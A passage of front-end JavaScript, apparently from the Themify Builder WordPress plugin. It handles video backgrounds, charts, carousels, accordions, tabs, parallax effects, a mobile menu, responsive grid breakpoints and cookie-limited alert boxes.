                            }
                        }
                    }
                    if($videos.length===0){
                        self.fullwidthVimeoCallBack.counter = 'undefined';
                        $(window).off('tfsmartresize.tfVideo', vimeoResize);
                    }
                });

            }
            function VimeoVideo($video) {
                var width = $video.outerWidth(true),
                    height = $video.outerHeight(true),
                    pHeight = Math.ceil(width / 1.7), //1.7 ~ 16/9 aspectratio
                    iframe = $video.find('iframe');
                iframe.width(width).height(pHeight).css({
                    left: 0,
                    top: (height - pHeight) / 2
                });
            }
            for(var i in $videos){
                 if($videos[i]){
                 var $video = $videos[i].el,
                    params = self.videoParams($video);
                    $video[0].insertAdjacentHTML('afterbegin','<div class="big-video-wrap themify-video-vmieo"><iframe id="themify-vimeo-' + i + '" src="https://player.vimeo.com/video/' + $videos[i].id + '?api=1&portrait=0&title=0&badge=0&player_id=themify-vimeo-' + i + '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div>');
                    var player = $f($('#themify-vimeo-' + i)[0]);
                    player.addEvent('ready', function () {
                        player.api('setLoop', params.loop);
                        player.api('setVolume', params.mute ? 0 : 1);
                        player.api('fullscreen', 0);
                        var v = $video.children('.themify-video-vmieo');
                        if (v.length > 1) {
                            v.slice(1).remove();
                        }
                        VimeoVideo(v);
                        player.api('play');
                    });
                 }
            }
        },
        playFocusedVideoBg: function () {
            var self = ThemifyBuilderModuleJs,
                    playOnFocus = function () {
                        if (!self.fwvideos.length > 0)
                            return;
                        var h = window.innerHeight;
                        for (var i in self.fwvideos) {
                            var el = self.fwvideos[i].getPlayer();
                            if (el.isPlaying || !el.source) {
                                return;
                            }
                            var rect = el.P.getBoundingClientRect();
                            if (rect.bottom >= 0 && rect.top <= h) {
                                el.show(el.source);
                                el.isPlaying = true;
                            }
                        }
                    };
            $(window).on('scroll mouseenter keydown assignVideo', playOnFocus);
        },
        charts: function (el) {
            var elements = $('.module-feature-chart-html5', el),
                    self = this;
            if (elements.length > 0) {
                if (this.charts_data === undefined) {
                    this.charts_data = {};
                }
                Themify.LoadAsync(themify_vars.url + '/js/waypoints.min.js', callback, null, null, function () {
                    return ('undefined' !== typeof $.fn.waypoint);
                });
            }
            function callback() {

                function chartsCSS(charts) {
                    var styleId = 'chart-html5-styles',
                            styleHTML = '<style id="' + styleId + '">',
                            prefix = Themify.getVendorPrefix();
                    for (var i in charts) {
                        styleHTML += '.module-feature-chart-html5[data-progress="' + i + '"] .chart-html5-full,' +
                                '.module-feature-chart-html5[data-progress="' + i + '"] .chart-html5-fill {' + prefix + 'transform: rotate(' + charts[i] + 'deg);transform:rotate(' + charts[i] + 'deg);}';
                    }
                    styleHTML += '</style>';
                    $('#' + styleId).remove();
                    document.getElementsByTagName('head')[0].insertAdjacentHTML('beforeend', styleHTML);
                }

                // this mess adjusts the size of the chart, to make it responsive
                var setChartSize = function ($this) {
                    var width = Math.min($this.data('size'), $this.closest('.module-feature').width()),
                            halfw = Math.ceil(width / 2);
                    $this.css( {width: width, height: width} ).find( '.chart-html5-mask' ).css( {
						borderRadius: '0 ' + halfw + 'px ' + halfw + 'px 0',
						clip: 'rect(0px, ' + width + 'px, ' + width + 'px, ' + halfw + 'px)'
					} );
					
					$this.find( '.chart-html5-fill' ).addClass('chart-loaded').css( {
						borderRadius: halfw + 'px 0 0 ' + halfw + 'px',
						clip: 'rect(0px, ' + halfw + 'px, ' + width + 'px, 0px)'
					} );
                };
                var deg = parseFloat(180 / 100).toFixed(2),
                        reinit = false;
                elements.each(function () {
                    var progress = $(this).data('progress-end');
                    if (progress === undefined) {
                        progress = 100;
                    }
                    if (self.charts_data [progress] === undefined) {
                        self.charts_data [progress] = parseFloat(deg * progress).toFixed(2) - 0.1;
                        reinit = true;
                    }
                    setChartSize($(this));
                });
                if (reinit === true) {
                    chartsCSS(self.charts_data);
                }
                elements.each(function () {
                    var $this = $(this);
                    $this.waypoint(function () {
                        $this.attr('data-progress', $this.data('progress-end'));
                    }, {
                        offset: '100%',
                        triggerOnce: true
                    });
                });
                $(window).on('tfsmartresize.charts', function () {
                    elements.each(function () {
                        setChartSize($(this));
                    });
                });
            }
        },
        carousel: function (el) {
            if ($('.themify_builder_slider', el).length > 0) {
                var $self = this;
                Themify.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
                    if ('undefined' === typeof $.fn.carouFredSel) {
                        Themify.LoadAsync(themify_vars.url + '/js/carousel.min.js', function () {
                            $self.carouselCalback(el);
                        }, null, null, function () {
                            return ('undefined' !== typeof $.fn.carouFredSel);
                        });
                    }
                    else {
                        $self.carouselCalback(el);
                    }
                }, null, null, function () {
                    return ('undefined' !== typeof $.fn.imagesLoaded);
                });
            }

        },
		sliderAutoHeight: function ($this) {
			if( 'video' === $this.data('type') ) {
				// Get all the possible height values from the slides
				var heights = $this.children().map( function () { return $(this).height(); });
				$this.parent().height( Math.max.apply( null, heights ) );
			} else if( $this.closest( '.module-slider' ).is( '.slider-overlay, .slider-caption-overlay' ) ) {
				var sliderContent = $this.find( '.slide-content' ),
					originalOffset = 0;
				if( sliderContent.eq(0).attr( 'style' ) === undefined ) {
					originalOffset = parseFloat( sliderContent.eq(0).css( 'bottom' ) );
					$this.data( 'captionOffset', originalOffset );
				} else if( $this.data( 'captionOffset' ) ) {
					originalOffset = $this.data( 'captionOffset' );
				}

				sliderContent.each( function() {
					var $el = $( this ),
						captionOffset = $el.closest( '.slide-inner-wrap' ).height() - $this.parent().height();
					$el.css( 'bottom', captionOffset + originalOffset );
				} );
			}
		},
        carouselCalback: function (el) {
            var self = this,
                isMobile = function() {
                        return tbLocalScript && tbLocalScript.breakpoints
                        ? tbLocalScript.breakpoints.mobile > window.innerWidth : self._isMobile();
                };

                $( '.themify_builder_slider', el ).each( function () {
                    if( $( this ).closest( '.caroufredsel_wrapper' ).length > 0 ) {
                        return;
                    }

                var $this = $( this ),
                        img_length = $this.find( 'img' ).length,
                        $height = ( typeof $this.data( 'height' ) === 'undefined' ) ? 'variable' : $this.data( 'height' ),
                        visibleItems = isMobile() && $this.data( 'mob-visible' ) ? $this.data( 'mob-visible' ) : { min: 1, max: $this.data( 'visible' ) },
                        $args = {
                            responsive: true,
                            circular: true,
                            infinite: true,
                            height: $height,
                            items: {
                                visible: visibleItems,
                                width: 150,
                                height: 'variable'
                            },
                            onCreate: function( items ) {
                                $('.themify_builder_slider_wrap').css({'visibility': 'visible', 'height': 'auto'});
                                $this.trigger('updateSizes');
                                $('.tb_slider_loader').remove();

                                if( 'auto' === $height ) {
                                    ThemifyBuilderModuleJs.sliderAutoHeight( $this );
                                }
                            }
                        };

                // fix the one slide problem
                if ($this.children().length < 2) {
                    $('.themify_builder_slider_wrap').css({'visibility': 'visible', 'height': 'auto'});
                    $('.tb_slider_loader').remove();
                    $(window).resize();
                    return;
                }

                // Auto
                if (parseInt($this.data('auto-scroll')) > 0) {
                    $args.auto = {
                        play: true,
                        timeoutDuration: parseInt($this.data('auto-scroll') * 1000)
                    };
                } 
                else if ($this.data('effect') !== 'continuously' && (typeof $this.data('auto-scroll') !== 'undefined' || parseInt($this.data('auto-scroll')) === 0)) {
                    $args.auto = false;
                }

                // Scroll
                if ($this.data('effect') === 'continuously') {
                    var speed = $this.data('speed'), duration;
                    if (speed == .5) {
                        duration = 0.10;
                    } else if (speed == 4) {
                        duration = 0.04;
                    } else {
                        duration = 0.07;
                    }
                    $args.auto = {timeoutDuration: 0};
                    $args.align = false;
                    $args.scroll = {
                        delay: 1000,
                        easing: 'linear',
                        items: $this.data('scroll'),
                        duration: duration,
                        pauseOnHover: $this.data('pause-on-hover')
                    };
                } else {
                    $args.scroll = {
                        items: $this.data('scroll'),
                        pauseOnHover: $this.data('pause-on-hover'),
                        duration: parseInt($this.data('speed') * 1000),
                        fx: $this.data('effect')
                    }
                }

                if ($this.data('arrow') === 'yes') {
                    $args.prev = '#' + $this.data('id') + ' .carousel-prev';
                    $args.next = '#' + $this.data('id') + ' .carousel-next';
                }

                if ($this.data('pagination') === 'yes') {
                    $args.pagination = {
                        container: '#' + $this.data('id') + ' .carousel-pager',
                        items: $this.data('visible')
                    };
                }

                if ($this.data('wrap') === 'no') {
                    $args.circular = false;
                    $args.infinite = false;
                }

				if( $this.data( 'sync' ) ) {
					$args.synchronise = [$this.data( 'sync' ), false];
				}
				
                if (img_length > 0) {
                    $this.imagesLoaded(function () {
                        self.carouselInitSwipe($this, $args);
                    });
                } else {
                    self.carouselInitSwipe($this, $args);
                }

                $('.mejs__video').on('resize', function (e) {
                    e.stopPropagation();
                });

                $(window).on('tfsmartresize', function () {
                    $('.mejs__video').resize();
                    $this.trigger('updateSizes');

                    if ( 'auto' === $height ) {
                            ThemifyBuilderModuleJs.sliderAutoHeight($this);
                    }

                    var vMode;
                    if( ( ! vMode || vMode === 'desktop' ) && $this.data( 'mob-visible' ) && isMobile() ) {
                        vMode = 'mobile';
                        $this.trigger( 'finish' ).trigger( 'configuration', { items: { visible: $this.data( 'mob-visible' ) } } );
                    } else if( ! vMode || vMode === 'mobile' ) {
                        vMode = 'desktop';
                        $this.trigger( 'finish' ).trigger( 'configuration', { items: { visible: $this.data( 'visible' ) } } );
                    }
                });

            });
        },
        carouselInitSwipe: function ($this, $args) {
            $this.carouFredSel($args);
            $this.swipe({
                excludedElements: 'label, button, input, select, textarea, .noSwipe',
                swipeLeft: function () {
                    $this.trigger('next', true);
                },
                swipeRight: function () {
                    $this.trigger('prev', true);
                },
                tap: function (event, target) {
                    // in case of an image wrapped by a link click on image will fire parent link
                    $(target).parent().trigger('click');
                }
            });

			if( $args.auto && $args.auto.timeoutDuration === 0 && $args.next && $args.prev && $args.scroll ) {
				Themify.body.on( 'click', [$args.next, $args.prev].join(), function() {
					$this.trigger( 'finish' );
					$this.trigger( $( this ).is( $args.next ) ? 'next' : 'prev', [{duration: $args.scroll.duration * 2}]);
				} );
			}
        },
        loadOnAjax: function (el, type) {
            var self = ThemifyBuilderModuleJs;
            if (type === 'row') {
                self.setupFullwidthRows(el);
            }
            self.touchdropdown(el);
            self.tabs(el);
            self.carousel(el);
            self.charts(el);
            self.fullwidthVideo(el, null);
            if (el) {
                self.backgroundSlider(el.find('.row-slider, .column-slider, .subrow-slider'));
            } else {
                self.backgroundSlider();
            }
            var zoomScrolling = null,
                    zoom = null,
                    bgscrolling = null;
            if (el) {
                zoomScrolling = el.find('.builder-zoom-scrolling');
                if (el.hasClass('builder-zoom-scrolling')) {
                    zoomScrolling = zoomScrolling.add(el);
                }
                zoom = el.find('.builder-zooming');
                if (el.hasClass('builder-zooming')) {
                    zoom = zoom.add(el);
                }
                if (tbLocalScript.isParallaxActive) {
                    bgscrolling = el.find('.builder-parallax-scrolling');
                    if (el.hasClass('builder-parallax-scrolling')) {
                        bgscrolling = bgscrolling.add(el);
                    }
                }
            }
            if (zoomScrolling === null || zoomScrolling.length > 0) {
                self.backgroundZoom(zoomScrolling);
            }
            zoomScrolling = null;
            if (zoom === null || zoom.length > 0) {
                self.backgroundZooming(zoom);
            }
            zoom = null;
            if (tbLocalScript.isParallaxActive && (bgscrolling === null || bgscrolling.length > 0)) {
                self.backgroundScrolling(bgscrolling);
            }
            bgscrolling = null;
            self.menuModuleMobileStuff(false, el);
            if (tbLocalScript.isAnimationActive) {
                self.wowInit(null, el);
            }
        },
        touchdropdown: function (el) {
            if (tbLocalScript.isTouch) {
                if (!$.fn.themifyDropdown) {
                    Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function () {
                        $('.module-menu .nav', el).themifyDropdown();
                    },
                            null,
                            null,
                            function () {
                                return ('undefined' !== typeof $.fn.themifyDropdown);
                            });
                }
                else {
                    $('.module-menu .nav', el).themifyDropdown();
                }
            }
        },
        accordion: function () {
            Themify.body.off('click.themify', '.accordion-title').on('click.themify', '.accordion-title', function (e) {
                var $this = $(this),
                        $panel = $this.next(),
                        $item = $this.closest('li'),
						$parent = $item.parent(),
                        type = $this.closest('.module.module-accordion').data('behavior'),
                        def = $item.toggleClass('current').siblings().removeClass('current'); /* keep "current" classname for backward compatibility */

				if( ! $parent.hasClass( 'tf-init-accordion' ) ) {
					$parent.addClass( 'tf-init-accordion' );
				}

                if ('accordion' === type) {
                    def.find('.accordion-content').slideUp().attr('aria-expanded', 'false').closest('li').removeClass('builder-accordion-active');
                }
                if ($item.hasClass('builder-accordion-active')) {
                    $panel.slideUp();
                    $item.removeClass('builder-accordion-active');
                    $panel.attr('aria-expanded', 'false');
                } else {
                    $item.addClass('builder-accordion-active');
                    $panel.slideDown(function () {
                        if (type === 'accordion' && window.scrollY > $panel.offset().top) {
                            var $scroll = $('html,body');
                            $scroll.animate({
                                scrollTop: $this.offset().top
                            },
                            {duration: tbScrollHighlight.speed,
                                complete: function () {
                                    if (tbScrollHighlight.fixedHeaderSelector != '' && $(tbScrollHighlight.fixedHeaderSelector).length > 0) {
                                        var to = Math.ceil($this.offset().top - $(tbScrollHighlight.fixedHeaderSelector).outerHeight(true));
                                        $scroll.stop().animate({scrollTop: to}, 300);
                                    }
                                }
                            }
                            );
                        }
                    });
                    $panel.attr('aria-expanded', 'true');

                    // Show map marker properly in the center when tab is opened
                    var existing_maps = $panel.hasClass('default-closed') ? $panel.find('.themify_map') : false;
                    if (existing_maps && existing_maps.length>0) {
                        for (var i = 0; i < existing_maps.length; ++i) { // use loop for multiple map instances in one tab
                            var current_map = $(existing_maps[i]).data('gmap_object'); // get the existing map object from saved in node
                            if (typeof current_map.already_centered !== 'undefined' && !current_map.already_centered)
                                current_map.already_centered = false;
                            if (!current_map.already_centered) { // prevent recentering
                                var currCenter = current_map.getCenter();
                                google.maps.event.trigger(current_map, 'resize');
                                current_map.setCenter(currCenter);
                                current_map.already_centered = true;
                            }
                        }
                    }
                }

                Themify.body.trigger('tb_accordion_switch', [$panel]);
                if (!Themify.is_builder_active) {
                    Themify.triggerEvent(window, 'resize');
                }
                e.preventDefault();
            });
        },
        tabs: function (el) {
            var items= $('.module.module-tab', el);
            if(el && el.hasClass('module-tab')){
                items = items.add(el);
            }
            items.each(function () {
                var tab = $('.tab-nav:first', this),
                    $height = tab.outerHeight();
                if ($height > 200) {
                    tab.siblings('.tab-content').css('min-height', $height);
                }
                if (Themify.is_builder_active) {
                    $(this).data('tabify',false);
                }
                $(this).tabify();
            });
        },
        tabsClick:function(){
                Themify.body.off( 'click' ,'a[href*="#tab-"]').on( 'click','a[href*="#tab-"]',  function(e) {
                    
                    if ( $( this ).closest( '.tab-nav' ).length )
                                    return;
                    var hash = $( this.hash);
                    if ( hash.length && hash.closest( '.module-tab' ).length ) {
                        hash.closest( '.module-tab' ).find( '.tab-nav a[href="' + this.hash +'"]' ).click();
                        e.preventDefault();
                    }
            } );  
        },
        tabsDeepLink: function () {
            var hash = decodeURIComponent( window.location.hash );
            hash = hash.replace('!/', ''); // fix conflict with section highlight
            if ('' != hash && '#' !== hash && -1 === hash.search('/') && $(hash + '.tab-content').length > 0) {
                var cons = 100,
                        $moduleTab = $(hash).closest('.module-tab');
                if ($moduleTab.length > 0) {
                    $('a[href="' + hash + '"]').click();
                    $('html, body').animate({scrollTop: $moduleTab.offset().top - cons}, 1000);
                }
            }
        },
        backgroundScrolling: function (el) {
            if (!el) {
                el = $('.builder-parallax-scrolling');
            }
            el.builderParallax();
        },
        backgroundZoom: function (el) {
            var selector = '.themify_builder .builder-zoom-scrolling';
            if (!el) {
                el = $(selector);
            }
            function doZoom(e) {
                if (e !== null) {
                    el = $(selector);
                }
                if (el.length > 0) {
                    var height = window.innerHeight;
                    el.each(function () {
                        var rect = this.getBoundingClientRect();
                        if (rect.bottom >= 0 && rect.top <= height) {
                            var zoom = 140 - (rect.top + this.offsetHeight) / (height + this.offsetHeight) * 40;
                            $(this).css('background-size', zoom + '%');
                        }
                    });
                }
                else {
                    $(window).off('scroll', doZoom);
                }
            }
            if (el.length > 0) {
                doZoom(null);
                $(window).off('scroll', doZoom).on('scroll', doZoom);
            }
        },
        backgroundZooming: function (el) {
            var selector = '.themify_builder .builder-zooming';
            if (!el) {
                el = $(selector);
            }
            function isZoomingElementInViewport(item, innerHeight, clientHeight, bclientHeight) {
                var rect = item.getBoundingClientRect();
                return (
                        rect.top + item.clientHeight >= (innerHeight || clientHeight || bclientHeight) / 2 &&
                        rect.bottom - item.clientHeight <= (innerHeight || clientHeight || bclientHeight) / 3
                        );
            }

            function doZooming(e) {
                 
                if (e !== null) {
                    el = $(selector);
                }
                if (el.length > 0) {
                    var height = window.innerHeight,
                            clientHeight = document.documentElement.clientHeight,
                            bclientHeight = document.body.clientHeight,
                            zoomingClass = 'active-zooming';

                    el.each(function () {
                        if (!this.classList.contains(zoomingClass) && isZoomingElementInViewport(this, height, clientHeight, bclientHeight)) {
                            $(this).addClass(zoomingClass);
                        }
                    });
                }
                else {
                    $(window).off('scroll', doZooming);
                }
            }
            if (el.length > 0) {
                doZooming(null);
                $(window).off('scroll', doZooming).on('scroll', doZooming);
            }
        },
        animationOnScroll: function (resync) {
            var self = ThemifyBuilderModuleJs,
                    selectors = tbLocalScript.animationInviewSelectors;
            function doAnimation() {
                resync = resync || false;
                // On scrolling animation
                if ($(selectors).length > 0) {
                    if (!Themify.body.hasClass('animation-running')) {
                        Themify.body.addClass('animation-running');
                    }
                } else if (Themify.body.hasClass('animation-running')) {
                    Themify.body.removeClass('animation-running');
                }

                // Core Builder Animation
                $.each(selectors, function (i, selector) {
                    $(selector).addClass('wow');
                });

                if (resync) {
                    if (self.wow) {
                        self.wow.doSync();
                    }
                    else {
                        var wow = self.wowInit();
                        if (wow) {
                            wow.doSync();
                        }
                    }
                }
            }
           Themify.body.addClass('animation-on');
            doAnimation();
        },
        setupBodyClasses: function () {
            var classes = [];
            if (ThemifyBuilderModuleJs._isTouch()) {
                classes.push('builder-is-touch');
            }
            if (ThemifyBuilderModuleJs._isMobile()) {
                classes.push('builder-is-mobile');
            }
            if (tbLocalScript.isParallaxActive) {
                classes.push('builder-parallax-scrolling-active');
            }
            if (!Themify.is_builder_active) {
                $('.themify_builder_content').each(function () {
                    if ($(this).children(':not(.js-turn-on-builder)').length > 0) {
                        classes.push('has-builder');
                        return false;
                    }
                });
            }
            Themify.body.addClass(classes.join(' '));
        },
        _isTouch: function () {
            var isTouchDevice = this._isMobile(),
                    isTouch = isTouchDevice || (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0) || (navigator.maxTouchPoints));
            return isTouch;
        },
        _isMobile: function () {
            if (this.is_mobile === null) {
                this.is_mobile = navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/);
            }
            return this.is_mobile;
        },
        galleryPagination: function () {
           Themify.body.on('click','.builder_gallery_nav a',  function (e) {
                e.preventDefault();
                var $wrap = $(this).closest('.module-gallery');
                $.ajax({
                    url: this,
                    beforeSend: function () {
                        $wrap.addClass('builder_gallery_load');
                    },
                    complete: function () {
                        $wrap.removeClass('builder_gallery_load');
                    },
                    success: function (data) {
                        if (data) {
                            var $id = $wrap.prop('id');
                            $wrap.html($(data).find('#' + $id).html());
                        }
                    }
                });
            });
        },
        showcaseGallery: function () {
            Themify.body.on('click', '.module-gallery.layout-showcase a', function (e) {
                e.preventDefault();
                var showcaseContainer = $(this).closest('.gallery').find('.gallery-showcase-image'),
                        titleBox = showcaseContainer.find('.gallery-showcase-title');

                titleBox.css({opacity: '', visibility: ''});
                showcaseContainer.find('img').prop('src', $(this).data('image'));
                showcaseContainer.find('.gallery-showcase-title').html($(this).prop('title'));
                showcaseContainer.find('.gallery-showcase-caption').html($(this).data('caption'));
                !$.trim(titleBox.text()) && titleBox.css({opacity: 0, visibility: 'hidden'});
            });
        },
		sliderGallery: function() {
			var galleries = $( '.module-gallery.layout-slider' );

			galleries.length && galleries.each( function() {
				var slides = $( '.themify_builder_slider', this );

				if( slides.length === 2 ) {
					var items = slides.eq(1).children( 'li' );
					items.on( 'click', function( e ) {
						e.preventDefault();

						slides.eq(0).trigger( 'slideTo', items.index( this ) );

					} );
				}
			} );
		},
        parallaxScrollingInit: function (el, is_live) {
            if (tbLocalScript.isParallaxScrollActive) {
                if (el) {
                    if (is_live) {
                        el = el.get();
                    }
                    else {
                        var is_rellax = el.data('parallax-element-speed'),
                                p = el.get(0);
                        el = Array.prototype.slice.call(p.querySelectorAll('[data-parallax-element-speed]'));
                        if (is_rellax) {
                            el.push(p);
                        }
                    }
                }
                else {
                    el = document.querySelectorAll('[data-parallax-element-speed]');
                }
                if (el.length > 0) {
                    if (typeof Rellax === 'undefined') {
                        Themify.LoadAsync(tbLocalScript.builder_url + '/js/premium/themify.parallaxit.js', parallaxScrollingCallback, false, false, function () {
                            return typeof Rellax !== 'undefined';
                        });
                    }
                    else {
                        parallaxScrollingCallback();
                    }
                }
            }
            function parallaxScrollingCallback() {
                function rellaxInit(items) {
                    new Rellax(items, {
                        round: false
                    });
                }
                rellaxInit(el);
                if (!Themify.is_builder_active) {
                    $(document).ajaxComplete(function () {
                        var elem = document.querySelectorAll('[data-parallax-element-speed]');
                        if (elem.length > 0) {
                            rellaxInit(elem);
                        }
                    });
                }
            }
        },
        menuModuleMobileStuff: function (is_resize, el) {
            var menuModules = $('.module.module-menu', el);

            if (menuModules.length > 0) {
                var windowWidth = window.innerWidth,
                        closeMenu = function () {
                            $('.mobile-menu-module')
                                    .empty()
                                    .prop('class', 'mobile-menu-module')
                                    .next('.body-overlay')
                                    .removeClass('body-overlay-on');
                            Themify.body.removeClass('menu-module-left menu-module-right');
                        };
                if ($('.mobile-menu-module').length === 0) {
                    Themify.body[0].insertAdjacentHTML('beforeend','<div class="themify_builder"><div class="mobile-menu-module"></div><div class="body-overlay"></div></div>');
                }

                menuModules.each(function () {
                    var $this = $(this),
                            breakpoint = $this.data('menu-breakpoint');

                    if (breakpoint) {
                        var menuContainer = $this.find('div[class*="-container"]'),
                                menuBurger = $this.find('.menu-module-burger');

                        if (windowWidth >= breakpoint) {
                            menuContainer.show();
                            menuBurger.hide();
                        } else {
                            menuContainer.hide();
                            menuBurger.css('display', 'block');
                        }

                        if (!is_resize) {
                            if ($this.next('style').length > 0) {
                                var styleContent = $this.next('style').html().replace(/\.[^{]+/g, function (match) {
                                    return match + ', .mobile-menu-module' + match.replace(/\.themify_builder\s|\.module-menu/g, '');
                                });

                                $this.next('style').html(styleContent);
                            }
                            $this[0].insertAdjacentHTML('beforeend','<a class="menu-module-burger"></a>');
                        }
                    }
                });

                if (!is_resize && !Themify.is_builder_active) {
                    Themify.body.on('click', '.menu-module-burger', function (e) {
                        e.preventDefault();

                        var menuDirection = $(this).parent().data('menu-direction'),
                                menuContent = $(this).parent().find('div[class*="-container"] > ul').clone(),
                                menuUI = menuContent.prop('class').replace(/nav|menu-bar|fullwidth|vertical/g, ''),
                                customStyle = $(this).parent().prop('class').match(/menu-[\d\-]+/g);

                        customStyle = customStyle ? customStyle[0] : '';
                        menuContent = menuContent.removeAttr('id').removeAttr('class').addClass('nav');
                        menuContent.find('ul').prev('a')[0].insertAdjacentHTML('beforeend','<i class="toggle-menu fa fa-angle-down"></i>');
                        Themify.body.addClass('menu-module-' + menuDirection);
                        $('.mobile-menu-module').addClass(menuDirection + ' ' + menuUI + ' ' + customStyle)
                                .html(menuContent)
                                .prepend('<a class="menu-close"></a>')
                                .next('.body-overlay')
                                .addClass('body-overlay-on');

                    })
                            .on('click', '.mobile-menu-module ul a', function (e) {
                                var $this = $(this),
                                        $linkIcon = $this.find('i.toggle-menu');
                                if ($this.has('i.toggle-menu').length) {
                                    e.preventDefault();
                                    $this.next('ul').toggle();
                                    if ($linkIcon.hasClass('fa-angle-down')) {
                                        $linkIcon.removeClass('fa-angle-down').addClass('menu-close');
                                    } else {
                                        $linkIcon.removeClass('menu-close').addClass('fa-angle-down');
                                    }
                                }
                            })
                            .on('click', '.mobile-menu-module > .menu-close, .mobile-menu-module + .body-overlay', closeMenu);
                } else {
                    closeMenu();
                }
            }
        },
        GridBreakPoint: function () {
			var tablet_landscape = tbLocalScript.breakpoints.tablet_landscape,
				tablet = tbLocalScript.breakpoints.tablet,
				mobile = tbLocalScript.breakpoints.mobile,
				rows = document.querySelectorAll('.row_inner,.subrow_inner'),
				prev = false;

			function Breakpoints() {
				var width = $(window).width(),
					type = 'desktop';

				if (width <= mobile) {
					type = 'mobile';
				} else if (width <= tablet[1]) {
					type = 'tablet';
				} else if (width <= tablet_landscape[1]) {
					type = 'tablet_landscape';
				}

				if ( type !== prev ) {
					var is_desktop = type === 'desktop',
						set_custom_width = is_desktop || prev === 'desktop';

					if (is_desktop) {
						Themify.body.removeClass( 'tb_responsive_mode' );
					} else {
						Themify.body.addClass( 'tb_responsive_mode' );
					}

					for (var i = 0, len = rows.length; i < len; ++i) {
						var columns = rows[i].children,
							grid = rows[i].dataset['col_' + type],
							first = columns[0],
							last = columns[columns.length - 1],
							base = rows[i].dataset['basecol'];

						if ( set_custom_width ) {
							for (var j = 0, clen = columns.length; j < clen; ++j) {
								var w = columns[j].dataset['w'];
								if (w) {
									if (is_desktop) {
										columns[j].style['width'] = w + '%';
									} else {
										columns[j].style['width'] = '';
									}
								}
							}
						}
						var dir = rows[i].dataset[type + '_dir'];

						if( first && last ) {
							if ( dir === 'rtl' ) {
								first.classList.remove( 'first' );
								first.classList.add( 'last' );
								last.classList.remove('last' );
								last.classList.add( 'first' );
								rows[i].classList.add( 'direction-rtl' );
							} else {
								first.classList.remove( 'last' );
								first.classList.add( 'first' );
								last.classList.remove( 'first' );
								last.classList.add( 'last');
								rows[i].classList.remove( 'direction-rtl' );
							}
						}

						if( base && ! is_desktop ) {
							if (prev !== false && prev !== 'desktop') {
								rows[i].classList.remove( 'tb_3col' );
								var prev_class = rows[i].dataset['col_' + prev];

								if (prev_class) {
									rows[i].classList.remove( $.trim( prev_class.replace( 'tb_3col', '' ).replace( 'mobile', 'column' ).replace( 'tablet', 'column' ) ) );
								}
							}

							if ( ! grid || grid === '-auto' ) {
								rows[i].classList.remove( 'tb_grid_classes' );
								rows[i].classList.remove( 'col-count-' + base );
							} else {
								var cl = rows[i].dataset['col_' + type];

								if (cl) {
									rows[i].classList.add( 'tb_grid_classes' );
									rows[i].classList.add( 'col-count-' + base );
									cl = cl.split(' ');
									for (var c in cl) {
										rows[i].classList.add( $.trim( cl[c].replace( 'mobile', 'column' ).replace( 'tablet', 'column' ) ) );
									}
								}
							}
						}
					}
					prev = type;
				}
			}

			Breakpoints();
			$( window ).on( 'tfsmartresize.themify_grid', function (e) {
				if (!e.isTrigger) {
					Breakpoints();
				}
			} );
        },
        readMoreLink: function () {
            Themify.body.on('click','.module-text-more', function (e) {
                e.preventDefault();
                if($(this).hasClass('tb-text-more-link')) {
                    $(this).removeClass("tb-text-more-link").addClass("tb-text-less-link");
                    $(this).parent().find('.more-text').slideDown(400, "linear");

                } else {
                    $(this).removeClass("tb-text-less-link").addClass("tb-text-more-link");
                    $(this).parent().find('.more-text').slideUp(400, "linear");
                }
            } );
        },
        alertModule: function(el) {
                var alertBox = $( '.module.module-alert',el );
                if(el && el.hasClass('module-alert')){
                    alertBox = alertBox.add(el);
                }
                var isNumber = function( number ) {
                                return number && ! isNaN( parseFloat( number ) ) && isFinite( number );
                        },
                        setCookie = function( name, value, days ) {
                                var date = new Date();
                                date.setTime( date.getTime() + ( days * 24 * 60 * 60 * 1000 ) );

                                document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
                        },
                        getCookie = function( name ) {
                                name = name + '=';
                                var ca = document.cookie.split( ';' );

                                for( var i = 0,len=ca.length; i < len; ++i ) {
                                        var c = ca[i];
                                        while( c.charAt(0) === ' ' ) {
                                                c = c.substring( 1 );
                                        }
                                        if ( c.indexOf( name ) === 0)  {
                                                return c.substring( name.length, c.length );
                                        }
                                }
                                return '';
                        },
                        closeAlert = function( $button ) {

                                var buttonMessage, alertBox,
                                        speed = 400;

                                if( $button ) {
                                        buttonMessage = $button.data( 'alert-message' );
                                        alertBox = buttonMessage ? $button.closest( '.alert-inner' ) : $button.closest( '.module-alert' );
                                } else {
                                        alertBox = $( this );
                                }

                                alertBox.slideUp( speed, function() {
                                        if( buttonMessage && ! alertBox.parent().find( '.alert-message' ).length ) {
                                                var message = $( '<div class="alert-message" />' ).html( buttonMessage + '<div class="alert-close ti-close" />' );

                                                alertBox.parent().html( message );
                                                message.hide().slideDown( speed );
                                        }
                                } );
                        };

                alertBox.each( function() {
                        var $this = $( this ),
                                currentViews = 0,
                                currentLimit = 0,
                                alertID = $this.data( 'module-id' ),
                                alertLimit = $this.data( 'alert-limit' ),
                                autoClose = $this.data( 'auto-close' );

                        if( isNumber( alertLimit ) ) {
                                var cookies = getCookie( alertID );

                                if( cookies ) {
                                        cookies = cookies.split( '|' );

                                        if( cookies[1] ) {
                                                currentLimit = + cookies[0];
                                                currentViews = + cookies[1];
                                        }
                                }

                                if( alertLimit !== currentLimit ) {
                                        setCookie( alertID, alertLimit + '|1', 365 );
                                } else if( alertLimit > currentViews ) {
                                        ++currentViews;
                                        setCookie( alertID, alertLimit + '|' + currentViews, 365 );
                                }
                        }

                        if(isNumber( autoClose ) ) {
                                setTimeout( closeAlert.bind( this ), autoClose * 1000 );
                        }
                } );
                Themify.body.on( 'click', '.module-alert .alert-close', function( e ) {
                        e.preventDefault();
                        closeAlert( $( this ) );
                } );
        }
	};

	// Initialize
	ThemifyBuilderModuleJs.init();

}( jQuery, window, document ) );
